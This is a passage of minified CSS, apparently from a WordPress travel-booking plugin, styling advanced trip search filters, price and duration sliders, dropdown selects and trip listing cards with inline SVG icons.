.advanced-search-field{display:block}.advanced-search-wrapper .advanced-search-field:not(:last-child){padding-bottom:24px;margin-bottom:24px;border-bottom:1px solid rgba(0,0,0,.07)}.advanced-search-wrapper .advanced-search-field .filter-section-title{font-size:16px;font-weight:600;color:#232323;display:block;margin-bottom:0;position:relative;cursor:pointer}.advanced-search-wrapper .advanced-search-field.search-trip-type h3:after,.advanced-search-wrapper .advanced-search-field.trip-dates h3:after{position:absolute;top:5px;right:10px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-size:12px;height:12px;width:12px;opacity:.7;transition:transform .4s}.advanced-search-wrapper .advanced-search-field.search-trip-type.wte-list-opn h3:after,.advanced-search-wrapper .advanced-search-field.trip-dates.wte-list-opn h3:after{transform:rotate(180deg)}.advanced-search-wrapper .advanced-search-field .wte-terms-list{display:block;margin-top:24px;max-height:320px;-ms-overflow-y:auto;overflow-y:auto}.advanced-search-wrapper .advanced-search-field .wte-terms-list::-webkit-scrollbar{display:none}.advanced-search-wrapper .advanced-search-field .wte-terms-list .mCSB_scrollTools .mCSB_dragger{max-height:90px !important;height:90px !important}.advanced-search-wrapper .advanced-search-field .wte-terms-list .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:rgba(13,13,13,.4);width:7px;border-radius:0}.advanced-search-wrapper .advanced-search-field .wte-terms-list .mCSB_scrollTools .mCSB_draggerRail{background-color:rgba(13,13,13,.05);width:7px;border-radius:0}.advanced-search-wrapper .advanced-search-field .filter-section-content{margin-top:15px}.advanced-search-wrapper .advanced-search-field ul{margin:0;padding:0;list-style:none}.advanced-search-wrapper .advanced-search-field ul li{margin-bottom:20px;position:relative;display:flex;flex-wrap:wrap}.advanced-search-wrapper .advanced-search-field ul li ul{margin-bottom:0 !important;width:100%}.advanced-search-wrapper .advanced-search-field ul li ul li:last-child{margin-bottom:0}.advanced-search-wrapper .advanced-search-field ul li label{padding-right:30px;font-size:14px;font-weight:normal;display:inline-block;vertical-align:top;margin:0;width:100%}.advanced-search-wrapper .advanced-search-field.trip-dates ul li label{padding-right:0;font-size:14px;font-weight:normal}.advanced-search-wrapper .advanced-search-field.trip-dates ul li label input[type=radio]{float:left;display:none}.advanced-search-wrapper .advanced-search-field ul li ul{margin:20px 0px 20px 20px}.advanced-search-wrapper .advanced-search-field ul li .count{position:absolute;top:0;right:5px;font-size:14px}.advanced-search-wrapper .advanced-search-field input{opacity:0;display:none}.advanced-search-wrapper .advanced-search-field input+span{padding-left:25px;position:relative}.advanced-search-wrapper .advanced-search-field input+span:before{content:"";height:18px;width:18px;border-radius:3px;border:1px solid #ddd;position:absolute;top:0px;left:0;transition:all ease .2s}.advanced-search-wrapper .advanced-search-field input+span:after{content:"";position:absolute;top:0px;left:0px;height:18px;width:18px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23999999%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z%27/%3E%3C/svg%3E") center center no-repeat;background-size:12px;opacity:0;transition:all ease .2s}.advanced-search-wrapper .advanced-search-field.trip-dates input+span:before{border-radius:50%}.advanced-search-wrapper .advanced-search-field.trip-dates input+span:after{border-radius:50%;content:"";height:8px;width:8px;top:5px;left:5px;background:var(--primary-color)}.advanced-search-wrapper .advanced-search-field input:checked+span:after{opacity:1}.advanced-search-wrapper .advanced-search-field input:checked+span:before{border-color:var(--primary-color)}.ui-slider{position:relative}.ui-slider .ui-slider-range,.ui-slider .ui-slider-handle{position:absolute}.advanced-search-wrapper .advanced-search-field .ui-slider{border:none;height:2px;background:rgba(var(--primary-color-rgb), 0.2);margin-top:45px;margin-left:9px;margin-right:9px}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-range{height:2px;border:none;background:var(--primary-color)}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle{border:none;height:16px;width:16px;border-radius:50%;background:var(--primary-color);margin-left:0;top:1px;transform:translate(-50%, -50%)}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle::before{content:attr(data-value);font-size:10px;letter-spacing:1.5px;line-height:1;color:#fff;background-color:var(--primary-color);padding:3px 8px;border-radius:4px;position:absolute;bottom:100%;margin-bottom:10px;left:50%;transform:translateX(-50%);visibility:hidden;opacity:0;transition:all .2s ease;white-space:nowrap}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle::after{content:"";border:4px solid rgba(0,0,0,0);border-top:7px solid var(--primary-color);position:absolute;left:50%;bottom:100%;margin-bottom:-2px;transform:translateX(-50%);visibility:hidden;opacity:0;transition:all .2s ease}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle[data-value]::before{visibility:visible;opacity:1;margin-bottom:12px}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle[data-value]::after{visibility:visible;opacity:1;margin-bottom:1px}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle:active,.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle:focus{outline:none}.advanced-search-wrapper .advanced-search-field .duration-slider-value,.advanced-search-wrapper .advanced-search-field .cost-slider-value{display:block;margin:10px 0;font-size:13px;color:rgba(35,35,35,.7)}.advanced-search-wrapper .advanced-search-field .duration-slider-value:before,.advanced-search-wrapper .advanced-search-field .duration-slider-value:after,.advanced-search-wrapper .advanced-search-field .cost-slider-value:before,.advanced-search-wrapper .advanced-search-field .cost-slider-value:after{display:table;content:"";clear:both}.advanced-search-wrapper .advanced-search-field .duration-slider-value span:first-child,.advanced-search-wrapper .advanced-search-field .cost-slider-value span:first-child{float:left}.advanced-search-wrapper .advanced-search-field .duration-slider-value span:last-child,.advanced-search-wrapper .advanced-search-field .cost-slider-value span:last-child{float:right}.advanced-search-wrapper .advanced-search-field .custom-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;border:1px solid rgba(35,35,35,.1);color:rgba(35,35,35,.7);border-radius:4px;font-size:16px;font-weight:600;padding:15px 40px 15px 15px;line-height:1;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-color:#fff;background-size:12px;background-position:center right 15px}.advanced-search-wrapper .advanced-search-field .custom-select select:focus{outline:none;box-shadow:none}.wp-travel-engine-archive-repeater-wrap .wte-search-load-more{display:block;width:100%;text-align:center}.wp-travel-engine-archive-repeater-wrap .wte-search-load-more{margin-top:40px}.wp-travel-engine-archive-repeater-wrap .wte-search-load-more .load-more-search{text-decoration:none;display:inline-block;font-size:13px;line-height:2em;font-weight:600;text-transform:uppercase;color:#fff;letter-spacing:1px;font-weight:600;background:var(--primary-color);border:2px solid;padding:10px 40px;margin:0 auto;border-radius:5px;cursor:pointer;transition:all ease .2s}.wp-travel-engine-archive-repeater-wrap .load-more-search:hover{background:none;text-decoration:none;color:var(--primary-color)}.wp-travel-engine-archive-repeater-wrap .category-main-wrap{margin-bottom:50px;margin:0 -15px}.wp-travel-engine-archive-repeater-wrap .category-main-wrap .category-trips-single{padding:5px 15px}.widget_wte_advanced_search_widget #wte-advanced-search-form{display:block;position:relative}.widget_wte_advanced_search_widget #wte-advanced-search-form:before,.widget_wte_advanced_search_widget #wte-advanced-search-form:after{content:"";clear:both;display:table}.widget_wte_advanced_search_widget #wte-advanced-search-form .advanced-search-field{display:block;width:100%;float:left;margin-bottom:15px}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select{width:100%;color:rgba(35,35,35,.6);font-size:14px}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select:after{border-bottom:1px solid #999;border-right:1px solid #999;height:8px;width:8px;right:15px}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select .list{width:100%}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select .option{padding-left:18px;padding-right:29px;padding-bottom:0;margin:0;border:none;width:100%}.wte-advanced-search-wrapper-nice-select .list{max-height:300px;overflow-y:auto !important}.wp-travel-toolbar .wte-filter-foundposts{margin-right:auto;order:1}.wp-travel-toolbar .wte-filter-foundposts .searchFoundPosts{font-size:26px;font-weight:400;color:rgba(35,35,35,.85);margin:0}.wp-travel-toolbar .wte-ordering{display:flex;align-items:flex-start}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field{margin-left:8px;border:none;background:none}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__input{padding-top:0;padding-left:0;padding-bottom:0;color:rgba(0,0,0,.8);padding-right:23px;background:none;font-size:14px;white-space:nowrap;line-height:1;display:inline-block;vertical-align:top}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field::after{top:50%;transform:translateY(-50%);right:0}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field.options-open::after{top:50%;transform:translateY(-50%) rotate(180deg)}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options{left:auto;right:0;min-width:185px}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul{padding:0;max-height:unset;padding-right:1px}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul li{padding:11px 8px;color:rgba(0,0,0,.4)}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul li span{opacity:1;color:#000;padding:0;font-weight:normal}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul li:hover>span{background:none;color:var(--primary-color)}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul ul{margin:-11px -8px}@media only screen and (max-width: 1024px){.class-wte-advanced-search-wrapper{flex-direction:column}}@media only screen and (max-width: 767px){.category-list .category-trips-single-inner-wrap .category-trip-fig{width:100%}.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap{width:100%;padding-top:30px;padding-left:0}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{font-size:18px}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price{font-size:16px}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.actual-price{font-size:22px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap{display:block;margin-bottom:10px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months{margin-left:0}}@media only screen and (max-width: 500px){.category-list .category-trips-single-inner-wrap{padding:30px 20px 25px}}.nice-select{-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;transition:all .2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select.open,.nice-select:active,.nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(0.75) translateY(-21px);transition:all .2s cubic-bezier(0.5, 0, 0, 1.25),opacity .15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:rgba(0,0,0,0) !important}.nice-select .option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:rgba(0,0,0,0);color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.category-trips-single{margin-bottom:32px}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig>a,.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{display:none}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper{display:block}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .toggle-map{background-color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap{box-shadow:0 4px 8px rgba(0,0,0,.04);border-radius:4px;background-color:#fff;padding:24px;transition:all .5s ease;overflow:visible}.category-trips-single .category-trips-single-inner-wrap:hover{box-shadow:0 10px 15px rgba(0,0,0,.1)}.category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn{display:block;text-align:center;padding:15px;letter-spacing:normal;text-transform:none;font-size:16px;line-height:1;font-weight:500;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:4px;transition:all ease .3s;background-color:var(--primary-color);border-color:var(--primary-color);color:#fff;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn:hover{opacity:.8}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle{all:unset;display:flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle svg{vertical-align:top}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle:hover path{fill:#c5bcbc}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle.active svg path{fill:#e31e18}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig{order:unset;position:relative}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a{position:relative;display:block;padding-top:75%;border-radius:4px;overflow:hidden;background-color:#efefef}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0;transition:all 1s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a:hover{background-color:#ccc}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a:hover img{transform:scale(1.1)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{width:100%;max-width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map{position:absolute;right:8px;bottom:8px;width:36px;height:36px;border-radius:50%;display:flex;justify-content:center;align-items:center;background-color:rgba(6,22,38,.7);border:none;color:#fff;font-size:20px;cursor:pointer;z-index:11;padding:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map:hover{background-color:#061626}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map.active{background-color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map i{display:flex}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper{display:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map{padding-top:75%;position:relative;overflow:hidden;margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map iframe,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map img{width:100%;height:100%;position:absolute;top:0;left:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{padding-top:75%;position:relative;overflow:hidden;border-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery{position:absolute;top:0;left:0;height:100%;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage-outer{max-height:100%;height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item{height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item .item{height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots{display:flex;justify-content:center;align-items:center;position:absolute;left:50%;bottom:0;transform:translateX(-50%);background:linear-gradient(to top, rgba(0, 0, 0, 0.5), transparent);padding:18px 0 8px;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot{width:8px;height:8px;border-radius:50%;background-color:rgba(255,255,255,.5);margin:0 2px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot.active{background-color:#fff}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav{visibility:hidden;opacity:0;transition:all .3s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next{background-color:rgba(0,0,0,0) !important;font-size:24px !important;width:80px;height:100%;color:#fff;box-shadow:none;padding:0 8px !important;border-radius:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::after,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after{background-color:currentColor;left:auto;right:auto;transform:translateY(-50%)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next{right:0;background:linear-gradient(to left, rgba(0, 0, 0, 0.1), transparent)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after{right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev{left:0;background:linear-gradient(to right, rgba(0, 0, 0, 0.1), transparent)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before{left:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig:hover .owl-nav:not(.disabled){visibility:visible;opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap{padding-top:24px;box-sizing:border-box;flex:1}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon{display:block;position:absolute;text-align:right;transform:unset;margin-top:8px;margin-left:8px;right:auto;left:0;top:0 !important;z-index:11}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt{font-size:.66em;line-height:1;font-weight:600;font-style:normal;height:auto;width:auto;padding:5px 10px;border-radius:15px;background-color:#ffc34e;color:#8c6b2b;display:inline-flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before{content:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2715%27 viewBox=%270 0 14 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0%29%27%3E%3Cpath d=%27M13.8081 4.62308C13.6427 4.48191 13.4093 4.45216 13.2137 4.54737L10.2211 6.00424L7.41314 2.76669C7.30929 2.64692 7.15855 2.57812 7.00001 2.57812C6.84147 2.57812 6.69075 2.64692 6.58687 2.76669L3.77888 6.00421L0.786276 4.54734C0.590686 4.45216 0.357334 4.48188 0.191904 4.62305C0.0264748 4.76423 -0.0395877 4.99004 0.0236584 5.19812L2.10178 12.0341C2.17181 12.2644 2.38424 12.4219 2.62501 12.4219H11.375C11.6157 12.4219 11.8282 12.2644 11.8982 12.0341L13.9763 5.19815C14.0396 4.99006 13.9735 4.76426 13.8081 4.62308ZM10.9696 11.3281H3.03032L1.43479 6.07955L3.67758 7.17141C3.90026 7.2798 4.16785 7.22506 4.33008 7.03803L7.00001 3.95967L9.66996 7.03803C9.83216 7.22509 10.0998 7.27977 10.3224 7.17141L12.5652 6.07955L10.9696 11.3281Z%27 fill=%27%238C6B2B%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0%27%3E%3Crect width=%2714%27 height=%2714%27 fill=%27white%27 transform=%27translate%280 0.5%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");width:14px;height:14px;display:inline-block;margin-right:6px;position:static;border:none}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::after{content:none}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .cat-feat-shadow{display:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-review,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars{display:flex;align-items:center;margin:0 0 24px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .rating-rev,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .rating-rev{margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-container,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-container{padding:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper{position:relative}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg{width:15px;height:15px;margin-right:5px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg:last-child,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg:last-child{margin-right:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper .jq-ry-rated-group,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper .jq-ry-rated-group{position:absolute;left:0;top:0;white-space:nowrap;overflow:hidden}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count{font-size:14px;line-height:1.5;opacity:.4;color:#000;text-underline-offset:2px;text-decoration:underline;transition:text-underline-offset .3s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count:hover{text-underline-offset:1px;color:var(--primary-color);opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-discount{display:inline-block;font-size:.72em;font-weight:600;line-height:1;padding:5px 10px;border-radius:14px;background-color:#ea7810;color:#fff;margin-bottom:16px;vertical-align:top;white-space:nowrap}.category-trips-single .category-trips-single-inner-wrap .price-holder{display:inline-flex;flex-wrap:wrap;align-items:flex-end}.category-trips-single .category-trips-single-inner-wrap .price-holder .striked-price{text-decoration:line-through;font-size:.88em;opacity:.4}.category-trips-single .category-trips-single-inner-wrap .price-holder .actual-price{font-size:32px;line-height:1;font-weight:600}.category-trips-single .category-trips-single-inner-wrap .price-holder>span+span{margin-left:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap{margin-bottom:24px;flex-direction:column;align-items:flex-start;padding:0;margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{font-size:24px;order:unset;padding:0;margin:0 0 12px;font-weight:600}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a{color:inherit;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a:hover{color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap{padding:0;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap{display:flex;flex-wrap:wrap}@media(min-width: 1200px){.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap{flex-wrap:nowrap}}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap>*{margin-bottom:24px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:24px;border-left:1px solid rgba(0,20,39,.15);display:flex;flex-direction:column;justify-content:center}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{margin-top:0;display:flex;flex-direction:column;padding-right:24px;justify-content:center;max-width:60%;flex:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]{display:inline-flex;margin-right:0;font-size:16px;line-height:1.5}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]:not(:last-child){margin-bottom:12px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] svg{width:1em;height:1em}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] svg path{opacity:1;fill:var(--primary-color);fill-opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] i{width:1em;height:1.5em;flex:0 0 1em;text-align:center;margin-right:8px;display:flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] span{font-weight:normal;color:rgba(0,0,0,.6)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] a{color:inherit;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] a:hover{text-decoration:none;color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-locations{display:flex;flex-wrap:wrap}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-locations a+a::before{content:",";margin-right:5px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:4px;padding-bottom:0;border-bottom:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc p{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .button{margin:32px 0 0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{padding:0;margin-top:32px;padding-top:22px;border-top:1px solid rgba(0,0,0,.1);gap:16px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-trip-text{font-size:14px;line-height:inherit;color:rgba(0,0,0,.4);font-style:normal;margin:0;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap{display:flex;flex-direction:column;margin-bottom:0}.category-trips-single .category-trips-single-inner-wrap 